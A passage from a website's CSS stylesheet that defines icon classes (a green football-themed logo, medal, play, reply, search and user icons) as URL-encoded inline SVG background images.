.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c.1-.2.2-.3.3-.3zm.2-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1%200-.2.1-.3.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st0%22%20d%3D%22M150.7%2085.9V63.6c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st0%22%20d%3D%22M169.9%2087.5c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st0%22%20d%3D%22M179.6%2066.2h1.1l.5-3c.2-.7.6-1%201.4-1%20.8%200%201.2.4%201.2%201.2v2.8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8V82c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3v-13h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st0%22%20d%3D%22M194.2%2061.8V68c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2V61.8c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zm2.7%2022.4c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7v12.5h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st0%22%20d%3D%22M219.1%2071.5V86c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7s-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st0%22%20d%3D%22M224.7%2060.6h.9c.8%200%201.2.4%201.2%201.2V86c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2V61.8c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M236.5%2077.5v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V63.6c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M253.3%2087.5c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3s3.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M270.2%2069.1c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3V86c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V67.3c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M272.8%2066.3h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2v13.3c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1V68.8h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M295.5%2071.5v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1V85c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3v-4.6l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M301.2%2060.7h.8c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V61.8c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st0%22%20d%3D%22M306.4%2087.3c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st0%22%20d%3D%22M312.7%2084.4c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7-1.8%200-2.8-1-2.8-2.7v-4.4c0-1.6%201-2.7%202.8-2.7%201.8%200%202.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5v-.2c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st0%22%20d%3D%22M315.7%2077.7h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5v-.2c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_5_%22%20gradientUnits%3D%22userSpaceOnUse%22%20x1%3D%22110%22%20y1%3D%2276.9%22%20x2%3D%22143.4%22%20y2%3D%2276.9%22%20gradientTransform%3D%22translate%280%202.2%29%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st1%22%20d%3D%22M138.5%2086.7L126.7%20100l-11.8-13.3c-3.2-3.6-4.9-7.7-4.9-11.8%200-9.2%207.5-16.7%2016.7-16.7s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st0%22%20d%3D%22M126.7%2062c-6.9%200-12.5%205.7-12.5%2012.8%200%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st2%22%20d%3D%22M131.7%2065c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206-2.8%205.4-.6%2012.1%204.8%2014.9%201.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zm4.3%2010.5v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st2%22%20d%3D%22M124.9%2071.6l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo3 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-192%20400%20209.9%2042.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%23239037%7D.st1%7Bfill%3A%23cbcaca%7D.st2%7Bfill%3Aurl%28%23XMLID_5_%29%7D.st3%7Bfill%3A%23fff%7D.st4%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st0%22%20d%3D%22M-151.3%20427.7v-22.3c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st0%22%20d%3D%22M-132.1%20429.3c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st0%22%20d%3D%22M-122.4%20408h1.1l.5-3c.2-.7.6-1%201.4-1s1.2.4%201.2%201.2v2.8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8v12.9c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3v-13h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st0%22%20d%3D%22M-107.8%20403.6v6.2c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2v-24.2c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zm2.7%2022.4c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7V426h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st0%22%20d%3D%22M-82.9%20413.3v14.5c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7s-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st0%22%20d%3D%22M-77.3%20402.4h.9c.8%200%201.2.4%201.2%201.2v24.2c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2v-24.2c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M-65.5%20419.3v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-22.5c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M-48.7%20429.3c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3s3.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M-31.8%20410.9c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3v13.8c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-18.7c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M-29.2%20408.1h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2V424c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1v-13.5h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M-6.5%20413.3v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1v-1.2c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3V419l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M-.8%20402.5H0c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-24.3c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st1%22%20d%3D%22M4.4%20429.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st1%22%20d%3D%22M10.7%20426.2c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7s-2.8-1-2.8-2.7V422c0-1.6%201-2.7%202.8-2.7s2.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5v-.2c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st1%22%20d%3D%22M13.7%20419.5h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5v-.2c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_5_%22%20gradientUnits%3D%22userSpaceOnUse%22%20x1%3D%22-192%22%20y1%3D%22422.98%22%20x2%3D%22-158.6%22%20y2%3D%22422.98%22%20gradientTransform%3D%22matrix%281%200%200%20-1%200%20843.87%29%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st2%22%20d%3D%22M-163.5%20428.5l-11.8%2013.3-11.8-13.3c-3.2-3.6-4.9-7.7-4.9-11.8%200-9.2%207.5-16.7%2016.7-16.7s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st3%22%20d%3D%22M-175.3%20403.8c-6.9%200-12.5%205.7-12.5%2012.8%200%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st4%22%20d%3D%22M-170.3%20406.8c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206-2.8%205.4-.6%2012.1%204.8%2014.9%201.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zm4.3%2010.5v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st4%22%20d%3D%22M-177.1%20413.4l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-medal { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-282.2%20195.6%2016.8%2021.8%22%3E%3Cpath%20d%3D%22M-273.9%20204.5c-2.7%200-4.9%202.2-4.9%205%200%202.7%202.2%204.9%204.9%204.9s4.9-2.2%204.9-4.9c.1-2.7-2.1-5-4.9-5zm0%208.3c-1.8%200-3.3-1.5-3.3-3.3%200-1.8%201.5-3.3%203.3-3.3%201.8%200%203.3%201.5%203.3%203.3%200%201.8-1.4%203.3-3.3%203.3z%22%2F%3E%3Cpath%20d%3D%22M-266.3%20195.6h-5.2c-.3%200-.6.2-.7.5l-1.7%203.2-1.5-3.2c-.1-.3-.4-.5-.8-.5h-5.2c-.3%200-.5.1-.7.4-.2.2-.2.5-.1.8l2.9%206.9c-1.6%201.5-2.5%203.5-2.5%205.8%200%204.4%203.6%207.9%207.9%207.9%204.4%200%207.9-3.6%207.9-7.9%200-2.3-1-4.4-2.5-5.8l2.9-6.9c.1-.3.1-.6-.1-.8-.1-.2-.3-.4-.6-.4zm-13.8%201.7h3.4l2%204.3c-1.1.1-2.2.5-3.1%201.1l-2.3-5.4zm12.5%2012.2c0%203.5-2.8%206.3-6.3%206.3s-6.3-2.8-6.3-6.3%202.8-6.3%206.3-6.3%206.3%202.8%206.3%206.3zm-2.2-6.9c-.9-.5-2-.9-3.1-1l-.2-.4%202-3.9h3.5l-2.2%205.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-more { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-236.5%20158%2079%2079%22%3E%3Cpath%20d%3D%22M-169.1%20225.5c15.4-15.4%2015.4-40.4%200-55.9s-40.4-15.4-55.9%200-15.4%2040.4%200%2055.9%2040.5%2015.4%2055.9%200zm-50.9-51c12.7-12.7%2033.3-12.7%2046%200s12.7%2033.3%200%2046-33.3%2012.7-46%200-12.6-33.3%200-46z%22%2F%3E%3Cpath%20d%3D%22M-197%20218c1%200%201.8-.4%202.5-1.1s1.1-1.5%201.1-2.5V201h13.4c1%200%201.8-.4%202.5-1.1.6-.6%201.1-1.5%201.1-2.5%200-2-1.6-3.5-3.5-3.5h-13.4v-13.4c0-2-1.6-3.5-3.5-3.5s-3.5%201.6-3.5%203.5V194H-214c-2%200-3.5%201.6-3.5%203.5s1.6%203.5%203.5%203.5h13.4v13.4c.1%202.1%201.6%203.6%203.6%203.6z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-play-2 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-326%20255%2086%2086%22%3E%3Cstyle%3E.st0%7Bfill%3A%23fff%7D.st1%7Bfill%3A%23e4313d%7D%3C%2Fstyle%3E%3Ccircle%20class%3D%22st0%22%20cx%3D%22-283%22%20cy%3D%22298%22%20r%3D%2243%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M-269.8%20294c-6.3-3.6-12.5-7.4-18.9-10.9-1-.5-2-.7-2.9-.7-1%200-1.9.3-2.7.8-1.6%201-2.7%202.8-2.8%204.9v21.8c0%202.1%201.2%203.9%202.8%204.9s3.8%201.1%205.6.1c6.3-3.6%2012.6-7.3%2018.9-10.9%201.7-1%202.8-2.8%202.8-4.9%200-2.3-1.2-4.1-2.8-5.1zm-2.3%205.9l-18.7%2010.9c-.5.3-.8.2-1.2%200-.3-.2-.6-.5-.6-1v-21.7c0-.6.3-.9.6-1%20.2-.1.4-.2.6-.1.2%200%20.4.1.6.2l18.7%2010.8c.4.2.6.6.6%201s-.2.7-.6.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-play { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-316%20230.5%2040.1%2044%22%3E%3Cpath%20d%3D%22M-279.8%20245.9c-8.4-4.7-16.6-9.9-25.1-14.5-1.3-.6-2.7-1-3.8-.9-1.3%200-2.5.4-3.6%201-2.2%201.3-3.6%203.7-3.7%206.5v29c.1%202.8%201.5%205.2%203.7%206.5%202.2%201.3%205%201.4%207.5.1%208.4-4.8%2016.7-9.7%2025.1-14.5%202.2-1.3%203.8-3.7%203.8-6.5-.1-2.9-1.7-5.4-3.9-6.7zm-3%207.9l-24.9%2014.4c-.7.4-1.1.3-1.5%200-.4-.2-.7-.6-.8-1.4V238c0-.7.3-1.1.8-1.4.3-.2.5-.2.8-.2.2%200%20.5.1.8.2l24.9%2014.4c.5.3.8.7.8%201.3-.1.8-.4%201.2-.9%201.5z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-reply { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-365%20250.6%2090%2069.4%22%3E%3Cpath%20d%3D%22M-310.8%20319.8c.3.1.7.2%201.1.2.7%200%201.4-.3%202-.8l32-32c.5-.5.8-1.2.8-2%200-.7-.3-1.4-.8-2l-32-32c-.8-.8-2-1-3-.6s-1.7%201.4-1.7%202.6v18.6c-28%20.9-48.5%2015.3-52.5%2037.2-.2%201.3.5%202.6%201.7%203.1s2.6%200%203.3-1c4.5-6.5%2016.4-13.3%2036.5-13.3%203.5%200%207.1.2%2010.9.6v18.8c0%201.1.7%202.2%201.7%202.6zm-12.6-25.9c-18.2%200-30.3%205.5-36.7%2011.5%205.5-17.9%2024.5-29.4%2049.6-29.7h1.9V256l29.3%2029.3-29.3%2029.3V295l-1.7-.2c-4.6-.6-9-.9-13.1-.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-search { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-236.3%20158.3%2080.5%2080.6%22%3E%3Cpath%20d%3D%22M-156.9%20231.9l-14.9-14.9c11.4-14.2%2010.3-35.2-2.7-48.1-6.8-6.8-15.9-10.6-25.6-10.6s-18.7%203.8-25.6%2010.6c-6.8%206.8-10.6%2015.9-10.6%2025.6s3.8%2018.7%2010.6%2025.6c6.8%206.8%2015.9%2010.6%2025.6%2010.6%208.2%200%2016.2-2.8%2022.6-7.9l14.9%2014.9c.8.8%201.8%201.2%202.8%201.2%201.1%200%202.1-.4%202.8-1.2%201.6-1.7%201.6-4.2.1-5.8zm-15-37.5c0%207.5-2.9%2014.6-8.2%2019.9-5.3%205.3-12.4%208.2-19.9%208.2s-14.6-2.9-19.9-8.2c-5.3-5.3-8.2-12.4-8.2-19.9s2.9-14.6%208.2-19.9c5.3-5.3%2012.4-8.2%2019.9-8.2s14.6%202.9%2019.9%208.2c5.3%205.3%208.2%2012.4%208.2%2019.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-uer { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-